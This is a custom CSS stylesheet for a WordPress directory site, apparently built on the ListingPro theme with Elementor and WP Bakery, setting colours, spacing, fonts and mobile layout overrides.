.promotional-presentation {
    margin-bottom: 14px;
}
.presentation-thumb img{
    height:500px;
}
.listingpro-row .promotiona-col-right article p {
    font-size: 21px;
    line-height: 26px;
    margin-left: 50px;
    text-align: justify;
    font-family: auto;
     color:#FFD400;
     
}
.listingpro-row .promotiona-col-right article h3 {
    margin-left: 50px;
    font-size: 36px;
    margin-bottom: 23px;
    font-family: auto;
    color:#FFD400;
    padding-top: 43px !important;
}
.promotiona-col-left img{
    border-radius: 70px;
}
.listingpro-row .promotiona-col-right article:nth-child(2){
    display:none !important;
}
.listingpro-row .promotiona-col-right article:nth-child(3){
    display:none !important;
}
.lp-header-search .lp-search-form-submit{
    background-color: #000000;
}
.lp-header-search .lp-header-search-cats ul li a{
   color: #000000 !important;
}
.padding-top-60 .widget a{
    line-height: 40px;
}
footer .copyrights, caption {
    color: #FFD400;
}
footer .copyrights{
    color: #FFD400 !important;
}
th, td{
    color: #FFD400 !important;
}
.lp-dyn-city {
    color: #000000;
}
.lp-header-search .lp-header-search-tagline{
    color: #000000 !important;
}
@media(max-width:992px){
    .lp-header-search-logo.text-center{
        display:none;
    }
 .listingpro-row .promotiona-col-right article p {
    margin-left: -6px;
}
.listingpro-row .promotiona-col-right article h3 {
    margin-left: -6px;
}}
div.sidebar-brand.clearfix{
    height:150px !important;
}
article figure a img {
    width: 100%;
}
.lp-section-content-container ,.lp-section-content-container.row, .elementor-element .padding-top-40.padding-bottom-40.clearfix {
    padding-top: 0px !important;
}
footer.footer-style10 .padding-top-60.padding-bottom-60 {
    padding-top: 100px !important;
}
.page-id-639 div#searchlocation_chosen a.chosen-single span {
    padding-left: 0px !important;
}
#page .home-categories-area .banner-default-view-category2 li a:hover span p#cat-img-bg{
    background:yellow !important;
}
.lp-search-bar-view3 .lp-search-bar-right .lp-search-icon {
    transform: scaleX(-1);
}
.lp-home-banner-contianer .lp-search-bar-view2 .form-group.lp-suggested-search ,.lp-home-banner-contianer .lp-search-bar-view2 .form-group.lp-location-search {
    width: 46% !important;
}
.elementor-639 .elementor-element.elementor-element-89d23cf {
    margin-bottom: 0px !important;
}
.elementor-639 .elementor-element.elementor-element-89d23cf .lp-section-content-container.listingcampaings {
    padding-bottom: 0px !important;
}

/*------WP Bakery------------*/
.wpb_single_image.wpb_content_element.vc_align_left {
    display: inline-block;
}
.vc_element.vc_vc_btn {
    display: inline-block;
}
header.vc_cta3-content-header h2 {
    color: #000 !important;
}